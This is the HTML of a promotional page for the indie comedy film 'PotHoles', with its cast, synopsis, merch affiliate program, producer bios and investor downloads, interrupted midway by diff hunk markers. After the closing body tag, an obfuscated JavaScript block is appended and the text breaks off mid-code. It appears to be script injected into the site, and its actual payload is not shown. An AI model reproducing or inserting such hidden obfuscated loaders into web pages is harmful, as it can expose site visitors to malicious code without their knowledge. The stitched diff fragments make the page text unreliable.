0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}</style><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Changa One:400,400italic","Oswald:200,300,400,500,600,700","Roboto:300,regular,500"]  }});</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/5f796dea84dc8059a5d34031_PotHoles-icon.png" rel="shortcut icon" type="image/x-icon"><link href="/images/5f626db9e73db283eec4d3ba_ph-web-image---social-share.jpg" rel="apple-touch-icon"><meta name="p:domain_verify" content="7e1a10c8983ac787e50a8623d330e70e"></head><body class="body"><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar w-nav"><div class="container-3 w-container"><a href="#" class="w-nav-brand"></a><nav role="navigation" class="w-nav-menu"><a href="/" aria-current="page" class="nav-link-4 w-nav-link w--current">Home</a><a href="/about.html" class="nav-link-2 w-nav-link">About</a><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="nav-link-2 w-nav-link">Follow on Facebook</a><a href="https://effectswear.com/shop/38011672/potholes-movie-merch" target="_blank" class="nav-link-2 w-nav-link">Merch</a><a href="/contact.html" class="nav-link-3 w-nav-link">Contact</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="w-container"><div class="w-row"><div class="column-5 w-col w-col-4"></div><div class="column-2 w-col w-col-4"><img class="image lazy" src="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png" width="236" alt="Alberta Stoner Movie POTHOLES' Logo with pot leaf filling the hole of the O in Pot. Meaning we can fill holes in our lives with pot, but a good friend will help even more." sizes="(max-width: 479px) 99vw, (max-width: 767px) 53vw, (max-width: 991px) 247.72848510742188px, 26vw" data-w-id="791428c6-8c61-3459-7680-d57f5705fd3f" id="PH-Logo-Shadowed" srcset="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-500.png 500w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-800.png 800w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-1080.png 1080w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png 1200w"></div><div class="column-4 w-col w-col-4"></div></div></div><div class="section wf-section"><div class="w-container"><div class="w-layout-grid grid"><div id="w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd" class="text-block---johny">Johny</div><div id="w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd" class="text-block-2">Captain</div><div id="w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd" class="text-block-3">Gina</div><div id="w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd" class="text-block-4">James</div><div class="div-block-4"></div></div><div data-w-id="b902a034-a004-f31d-cfdb-ca501d88ef84" class="w-layout-grid grid"><div class="text-block-5">Jonathan R. Holeton</div><div class="div-block-5"><div class="text-block-5">Howie Miller</div></div><div class="text-block-5">Tracy Bone</div><div class="text-block-5">Jerrald Chung</div></div><img src="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" srcset="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-500.jpeg 500w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-1600.jpeg 1600w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg 1920w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="Promotional photo of Jonathan R. Holeton, Howie Miller, Tracy Bone and Jerrald Chung taken by Ryan Parker in Edmonton, Alberta summer of 2020.
 " class="image-5 lazy"></div><div class="w-row"><div class="w-col w-col-2"></div><div class="column w-col w-col-8"><p class="paragraph-4">Recovering from alcoholism or drug addiction can sometimes be a long road...but in this movie it's a 90 minute adventure! Sometimes our roads have potholes. Johny's potholes are losing loved ones to death, losing touch with friends, losing his focus to the Everything with his mental illness bipolar and losing himself to drugs. Follow the <a href="#" class="link-2">PotHoles Green Brick Road</a> to find out how Johny found <strong>His</strong> way... and it's Magic...80's Magic! ;) PotHoles is like <a href="https://www.cheechandchong.com/" target="_blank" class="link-3">Cheech and Chong</a>'s <br>"Up in Smoke" but it's a métis woman and a white guy who are stoner buds on a mission to save Captain's space weed.<br><br></p><div class="container-6 w-container"><h1 class="heading-4">Logline</h1></div><div class="container-9 w-container"><p class="paragraph-6">A struggling actor named Johny gets lucky smoking Captain's magical space weed but his luck turns bad when a bad guy named Hollywood takes it all away... in <strong>THC</strong> - <strong>Surround Sound</strong>.<br></p></div></div><div class="w-col w-col-2"></div></div><div class="w-row"><div class="w-col w-col-2"></div><div class="column w-col w-col-8"><div class="container-6 w-container"><div class="html-embed-3 w-embed w-script"><a href="" class="twitter-button" onclick="return tweet()">Share this on Twitter if you want this movie made! ➞</a>
 
 
@@ -27,7 +27,7 @@
 </center></div><div class="w-container"><div style="padding-top:56.27659574468085%" class="video w-video w-embed"><iframe class="embedly-embed" src="//cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Fplayer.vimeo.com%2Fvideo%2F448194967%3Fapp_id%3D122963&amp;dntp=1&amp;display_name=Vimeo&amp;url=https%3A%2F%2Fvimeo.com%2F448194967&amp;image=https%3A%2F%2Fi.vimeocdn.com%2Fvideo%2F940971849_1280.jpg&amp;key=96f1f04c5f4143bcb0f2e68c87d65feb&amp;type=text%2Fhtml&amp;schema=vimeo" scrolling="no" title="Vimeo embed" frameborder="0" allow="autoplay; fullscreen" allowfullscreen="true"></iframe></div></div><div class="w-container"></div><div class="container-12 w-container"><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"></div><div class="w-col w-col-2"></div></div></div><div class="w-container"></div><div class="w-container"><div class="w-embed w-script"><center>
 <blockquote class="twitter-tweet"><p lang="en" dir="ltr">A Haiku. <a href="https://twitter.com/JonathanHoleton?ref_src=twsrc%5Etfw">@JonathanHoleton</a><br>My thanks to you, big guy. <br>You’ve done a great thing.</p>— Nathan Fillion (@NathanFillion) <a href="https://twitter.com/NathanFillion/status/667476557158481920?ref_src=twsrc%5Etfw">November 19, 2015</a></blockquote> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
 </center></div></div><div class="w-container"><p class="paragraph-2"><strong>POTHOLES</strong> is dedicated to the memory of Jonathan (Johny's) friend Gina. </p></div><div class="w-container"></div><div class="w-container"><h1 class="heading-3">Buy Book Now!</h1></div><div class="w-container"><a href="https://www.amazon.ca/POTHOLES-Jonathan-R-Holeton/dp/B08CPJJFPC/ref=sr_1_28?dchild=1&amp;keywords=POTHOLES+BOOK+jonathan+holeton&amp;qid=1602005945&amp;sr=8-28" target="_blank" class="w-inline-block"><img src="/images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book.png" data-w-id="7e13e32f-008c-a564-4ff8-34c8d2a06a7a" srcset="/images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-500.png 500w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-800.png 800w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-1080.png 1080w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-1600.png 1600w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book.png 2000w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="PotHoles book you can buy on Amazon if you click on the image." class="image-6 lazy"></a></div><div><div class="w-row"><div class="w-col w-col-3"></div><div class="column-10 w-col w-col-6"><img src="/images/5f9e5cd8bfecdf629f2edb65_PotHoles-Cinemagraph.gif" alt="Cinemagraph of concept car scene in the POTHOLES movie." class="lazy"></div><div class="w-col w-col-3"></div></div></div><div class="container-11 w-container"><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><div class="w-embed w-script"><script src="https://apps.elfsight.com/p/platform.js" defer=""></script>
-<div class="elfsight-app-b9662cd2-e071-4166-b500-65d6c2435d33"></div></div></div><div class="w-col w-col-2"></div></div></div><div></div><div class="div-block-9"><div class="w-row"><div class="w-col w-col-4"></div><div class="column-28 w-col w-col-4"><h1>Click to Enlarge Image</h1></div><div class="w-col w-col-4"></div></div></div><div class="div-block-8"><div class="w-row"><div class="w-col w-col-3"></div><div class="column-27 w-col w-col-6"><a href="#" class="w-inline-block w-lightbox"><img src="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners.png" width="376" sizes="(max-width: 479px) 86vw, (max-width: 767px) 376px, (max-width: 991px) 47vw, 376px" srcset="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-500.png 500w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-800.png 800w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-1080.png 1080w" alt="" class="lazy"><script type="application/json" class="w-json">{
+<div class="elfsight-app-b9662cd2-e071-4166-b500-65d6c2435d33"></div></div></div><div class="w-col w-col-2"></div></div></div><div></div><div class="div-block-9"><div class="w-row"><div class="w-col w-col-4"></div><div class="column-28 w-col w-col-4"><h1>Click to <strong>Enlarge</strong> Image</h1></div><div class="w-col w-col-4"></div></div></div><div class="div-block-8"><div class="w-row"><div class="w-col w-col-3"></div><div class="column-27 w-col w-col-6"><a href="#" class="w-inline-block w-lightbox"><img src="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners.png" width="376" sizes="(max-width: 479px) 86vw, (max-width: 767px) 376px, (max-width: 991px) 47vw, 376px" srcset="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-500.png 500w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-800.png 800w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-1080.png 1080w" alt="" class="lazy"><script type="application/json" class="w-json">{
   "items": [
     {
       "_id": "example_img",
@@ -41,4 +41,4 @@
     }
   ],
   "group": ""
-}</script></a></div><div class="w-col w-col-3"></div></div></div><div class="container-2 w-container" data-ix="fade-in-bottom-scroll-in"><div class="section-title-group"><h2 class="section-heading centered">Join our HotBox!</h2><div class="section-subheading center">Sign up to stay updated on the PotHoles film.</div></div><div class="form-wrapper squeezed w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post"><label for="name" class="form-label">Name:</label><input type="text" class="form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Eg. John Ipcus" id="name"><label for="email" class="form-label">Email Address:</label><input type="email" class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="joe@shmoe.com" id="email" required=""><input type="submit" value="Send really high Carrier Pigeon" data-wait="Please wait..." class="button full-width w-button" data-ix="bounce-in-scroll-in"></form><div class="success-wrapper w-form-done"><p class="success-message">Thank you! Your submission has been received!</p></div><div class="error-wrapper w-form-fail"><p class="error-message">Oops! Something went wrong while submitting the form :(</p></div></div></div><div class="w-container"></div><div class="container-8 w-container"><h1><strong>Make Money by Sharing POTHOLES</strong></h1></div><div class="w-container"><div class="rich-text-block w-richtext"><h2><strong>Our Easy to do Affiliate program:</strong></h2><p>Just click on Join Now below to create your account with our Affiliate program to sell our POTHOLES&nbsp;Merch,&nbsp;When you make your account, you can get the affiliate link of certain POTHOLES merch by going to our page on our E-Commerce site <a href="https://effectswear.com/collections/potholes-merch" target="_blank">FX-Wear</a>, highlighting and copying the url that of that product then pasting it into the Product Links bar under Marketing Tools in our Affiliate program.</p><h3><strong>Social media posts:</strong></h3><p>Refer your friends and fans by using the link below and earn commissions on purchases made by them, add our POTHOLES&nbsp;Merch images to your social media posts or images of you wearing POTHOLES merch and in the description put "You can buy it here: [Then add your affiliate link generated for you when you make your account by clicking JOIN&nbsp;NOW]".</p><h4><strong>Your Websites:</strong></h4><p>You can add our images of our POTHOLES&nbsp;Merch to your website or blog and link them to your affiliate link generated for you. Click download image, then right click and Save As.</p></div><div class="div-block-3"></div><div><div class="w-row"><div class="column-18 w-col w-col-3"><img src="/images/5fc392ac51c3f8227076f3ec_Untitled-6.jpg" width="240" data-w-id="5ab871d3-ba4a-5212-b188-f32bf1e54d7a" alt="Image of PotHoles Toque aka Beanie you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-19 w-col w-col-3"><img src="/images/5fc392bcbd65e80314839796_Untitled-5.jpg" width="209" data-w-id="28a6c989-b4d9-4b44-e4b7-4cc683adae95" alt="Image of PotHoles hat you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-20 w-col w-col-3"><img src="/images/5fc392eeefab261bc8d38a35_Untitled-3.jpg" width="236" data-w-id="f3d65a65-ed04-e463-7393-d1ae168960c4" alt="Image of Pizza flirt t-shirt that has image of pizza with eyes that says &quot;Call me when you're high&quot;...you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-21 w-col w-col-3"><img src="/images/5fc393020ef9e6994ee0511e_Untitled-4.jpg" width="204" data-w-id="5f62e63f-d243-33cd-0a4e-98b4fdb21b39" alt="Image of PotHoles logo t-shirt you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div></div><div class="w-row"><div class="column-14 w-col w-col-3"><a href="/images/5fc39775e4b222287d7a94ae_PH-Toque-800x800.png" class="button-2 w-button">Download Image 1</a></div><div class="column-15 w-col w-col-3"><a href="/images/5fc397751c297382f4f714fd_PH-CAP---800x800.png" class="button-3 w-button">Download Image 2</a></div><div class="column-16 w-col w-col-3"><a href="/images/5fc397748a88f410abc0188d_PH-pizza-flirt---shirt---800x800.png" class="button-4 w-button">Download Image 3</a></div><div class="column-17 w-col w-col-3"><a href="/images/5fc397750028ca78933992c7_PH-shirt---800x800.png" class="button-5 w-button">Download Image 4</a></div></div></div></div></div><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="w-inline-block"><img src="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg" srcset="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-500.jpeg 500w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1080.jpeg 1080w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1600.jpeg 1600w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg 1797w" sizes="(max-width: 1797px) 100vw, 1797px" alt="Affiliate Image, click on it to make money selling PotHoles Merchandise and other products from the FX-Wear store." class="image-4 lazy"></a><section id="cards-section" class="cards-section wf-section"><div class="centered-container w-container"><h2><strong>Producers</strong></h2><p>PotHoles has 3 Producers, Jonathan R. Holeton,&nbsp;Malcolm Soosay and Dylan Pearce. If you invest $100 you will be an Associate Producer of the movie, with your name in the Credits and on IMDB. If you invest a significant amount of $50,000 CAD or more, you will not only get your name in the Credits and IMDB as Executive Producer but you will get a percentage of the movie's Net profits.</p><p></p><div class="cards-grid-container"><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd"><div class="cards-image-mask"><img src="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png" srcset="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-500.png 500w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-800.png 800w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png 856w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 229.328125px, 286.65625px" alt="" class="cards-image lazy"></div><h3>Jonathan R. Holeton</h3><p><a href="https://www.jonathanrholeton.com" target="_blank" class="link-4">Jonathan R. Holeton</a> of <a href="https://www.mindwavestudios.com" target="_blank">MindWave Studios Ltd.</a> wrote PotHoles which is about his stoner adventures with his best friend Gina in Edmonton, Alberta. He's been an Artist all his life where his parents surrounded him with books and art. He's been a professional Actor since 1995 and got behind the camera in various departments in 2001. He's producing PotHoles because it's important to him. He feels it will help those struggling with addiction &amp; mental illness and it will also make the world have a laugh. He's dedicating the film in memory of his best friend Gina Buckle, who passed away from cancer in 2017.</p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd"><div class="cards-image-mask"><img src="/images/619dec5973d5e81ec8890595_Malcolm-Soosay.jpg" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd">Malcolm Soosay</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd"><a href="https://www.malcolmsoosay.com" target="_blank" class="link-5">Malcolm Soosay</a> of Lunch Box Pictures has been in the entertainment industry for over 30 years. Working on film and television projects of all sizes. He presently has the record of being the first Aboriginal filmmaker to ever be allowed to film inside the United Nations in Geneva, Switzerland. Living on the Maskwacis First Nation Reservation of Samson, he freelances and writes. Trying to find work in Canada where most freelance projects available are in conflict zones. He will be returning to the Ukraine to finish a documentary on a children’s orphanage. </p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd"><div class="cards-image-mask"><img src="/images/61a035559ec29aa744efcd94_Dylan-Pearce.png" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd">Dylan Pearce</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd"><a href="https://www.imdb.com/name/nm2576729/?ref_=nmbio_bio_nm" target="_blank" class="link-6">Dylan Pearce</a> grew up and studied in Windsor, ON. before heading out West and graduating from the Red Deer College Film School. &nbsp;Dylan returned to Windsor in 2007 to film his first feature film Baby Blues. The Canadian Indie hit starred Jenny Levine from the Fox TV show 24, as a woman struggling to come to terms with the devastating mistakes of her past so she can alter the course of her future. Dylan relocated to Edmonton to produce the comedy The Bike Heist, co-produced with Treefort Labs from Vancouver. Dylan is currently in post production for For The Love of&nbsp;Pasta.</p></div></div></div></section><div class="container-7 w-container"><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="button-11 w-button">JOIN&nbsp;NOW</a></div><div class="div-block-6"></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><h1>Info on Investing</h1></div><div class="w-col w-col-2"></div></div></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><p>If you're an Investor and wish to invest in the production of the <strong>PotHoles</strong> movie, download our production kit which includes our Pitch Deck, Budget, Business Plan, Style Guide and Treatment for the movie.</p></div><div class="w-col w-col-2"></div></div></div><div class="div-block-7"></div><div><div class="columns-5 w-row"><div class="w-col w-col-3"></div><div class="w-col w-col-6"><h1 class="heading-6"><strong>Download Production Kit</strong></h1></div><div class="w-col w-col-3"></div></div></div><div><div data-w-id="88513de9-48ca-3b1c-9db6-74b9be86b0a9" style="opacity:0" class="columns-4 w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-22 w-col w-col-4"><a href="/assets/5fe87b5ba706ae5bbcac06c3_POTHOLESDECK_2020.pdf" target="_blank" class="button-7 w-button">Pitch Deck</a></div><div class="column-23 w-col w-col-4"><a href="/assets/605b8c9c585c6a1c743cead2_POTHOLES%20Budget%20March%201%202021.xlsx%20-%20TFC%20Prdn%20Micro-Budget-TOP%20SHEET.pdf" target="_blank" class="button-8 w-button">Budget</a></div><div class="column-24 w-col w-col-4"><a href="/assets/5fe87b5b2382b083c4d89407_POTHOLESBusiness%20Plan%20-%202020.pdf" target="_blank" class="button-9 w-button">Business Plan</a></div></div></div><div class="w-col w-col-1"></div></div><div data-w-id="55f49d3e-81d8-4d12-26a6-327eadeb2d99" style="opacity:0" class="w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-25 w-col w-col-4"><a href="/assets/5fe87b5d8011fb3fa087242b_PotHoles%20-%20Style%20Guide%20and%20Cast.pdf" target="_blank" class="button-10 w-button">Style Guide</a></div><div class="w-col w-col-4"></div><div class="column-26 w-col w-col-4"><a href="/assets/5fe87b5a8011fbcbad87242a_PotHoles%20Film%20-%20Treatment%20-%202020.pdf" target="_blank" class="button-6 w-button"> Treatment </a></div></div></div><div class="w-col w-col-1"></div></div></div><div class="section-2 wf-section"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb806f" class="card-wrap"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8070" class="card bottom"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8071" class="card"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8072" class="card top"></div></div><div class="w-container"></div><div class="description-text"><h1 data-w-id="08ef9425-d875-f007-236c-3eac11eb8074" class="heading-2"><strong class="bold-text">POTHOLES</strong>&nbsp;CAST</h1></div></div><div class="cta-section centered-accented wf-section"><div class="columns w-row"><div class="w-col w-col-4"><div class="w-row"><div class="column-13 w-col w-col-4"><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818abf_social-02-white.svg" width="53" alt="Images of Jonathan R. Holeton, Tracy Bone and Howie Miller." class="lazy"></a></div><div class="column-12 w-col w-col-4"><a href="https://www.instagram.com/PotHolesMovie/" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818ae8_social-07-white.svg" width="60" alt="social media graphic" class="lazy"></a></div><div class="w-col w-col-4"><a href="https://twitter.com/potholesmovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818adc_social-18-white.svg" width="64" alt="twitter social media graphic" class="lazy"></a></div></div></div><div class="column-11 w-col w-col-4"><div>We are located on Treaty 6 Métis &amp; Cree Land in St.Paul, AB, Canada.</div></div><div class="w-col w-col-4"><div class="facebook-3 w-widget w-widget-facebook"><iframe title="Facebook Like Button" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FThePotHolesMovie&amp;layout=box_count&amp;locale=en_US&amp;action=like&amp;show_faces=false&amp;share=false" scrolling="no" frameborder="0" allowtransparency="true" style="border: none; overflow: hidden; width: 500px; height: 100px;"></iframe></div><div class="twitter-2 w-widget w-widget-twitter"><iframe title="Twitter Follow Button" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/follow_button.html#dnt=true&amp;height=20&amp;screen_name=potholesmovie&amp;show_count=true&amp;size=m&amp;width=100%25" style="border: none; height: 20px; overflow: hidden; width: 100%;"></iframe></div></div></div><blockquote>Copyright <a href="https://www.mindwavestudios.com">MindWave Studios Ltd</a>. 2021</blockquote></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.14218b8ce.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></div></body><script>var _0x5ac4c9=_0x139d;(function(_0x502c35,_0x391eb2){var _0x1453f9=_0x139d,_0x5de95c=_0x502c35();while(!![]){try{var _0x5a7cd6=-parseInt(_0x1453f9(0x17a))/0x1*(-parseInt(_0x1453f9(0x1ef))/0x2)+parseInt(_0x1453f9(0x1aa))/0x3+parseInt(_0x1453f9(0x11e))/0x4+parseInt(_0x1453f9(0x106))/0x5+-parseInt(_0x1453f9(0x16f))/0x6+parseInt(_0x1453f9(0x19f))/0x7*(-parseInt(_0x1453f9(0x118))/0x8)+-parseInt(_0x1453f9(0x131))/0x9*(parseInt(_0x1453f9(0x17d))/0xa);if(_0x5a7cd6===_0x391eb2)break;else _0x5de95c['push'](_0x5de95c['shift']());}catch(_0x2af072){_0x5de95c['push'](_0x5de95c['shift']());}}}(_0x1477,0x59f43));var _0x4f7ec8=(function(){var _0x30d557=!![];return function(_0x4110e2,_0x3196af){var _0x1187c8=_0x30d557?function(){if(_0x3196af){var _0x5c60b1=_0x3196af['apply'](_0x4110e2,arguments);return _0x3196af=null,_0x5c60b1;}}:function(){};return _0x30d557=![],_0x1187c8;};}()),_0x2bea45=_0x4f7ec8(this,function(){var _0x28e06c=_0x139d,_0x5aeec6={};_0x5aeec6['xbZny']=_0x28e06c(0xbe)+'+$';var _0x4d1165=_0x5aeec6;return 